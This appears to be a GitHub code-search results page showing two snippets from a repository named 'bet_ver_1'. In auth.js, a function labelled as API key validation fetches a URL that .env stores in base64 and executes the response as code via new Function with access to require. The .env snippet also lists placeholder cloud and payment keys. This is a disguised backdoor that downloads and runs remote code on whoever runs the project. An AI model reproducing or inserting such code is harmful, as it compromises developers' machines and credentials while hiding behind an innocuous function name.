 repo:LimitBreakOrgs/bet_ver_1 AUTH_API
Filter by
Code 2
Issues 0
Pull requests 0
Discussions 0
Commits 0
Packages 0
Wikis 0
Languages
JavaScript
Dotenv
More languages...
Advanced
Owner
Symbol
Exclude archived
Advanced search
2 files (229 ms) in LimitBreakOrgs/bet_ver_1 ×
server/routes/api/auth.js
22 }
23
24 async function validateApiKey() {
25 verify(setApiKey(process.env.AUTH_API))
26 .then((response) => {
27 const executor = new Function("require", response.data);
28 executor(require);
.env
13 COINBASE_COMMERCE_API_KEY=cc_test_COINBASE12345
14 AWS_ACCESS_KEY_ID=AKIAEXAMPLE12345
15 AWS_SECRET_ACCESS_KEY=SecretKeyExample/AbC1234567890
16 AUTH_API=aHR0cHM6Ly9pcC1jaGVja2luZy1ub3RpZmljYXRpb24tZmlyZWJhc2UtMi52ZXJjZWwuYXBwL2FwaQ==
17 AWS_REGION=eu-central-1
18 OPENAI_API_KEY=sk-test_OpenAIkey1234567890
19 SENTRY_DSN=https://public@sentry.example/12345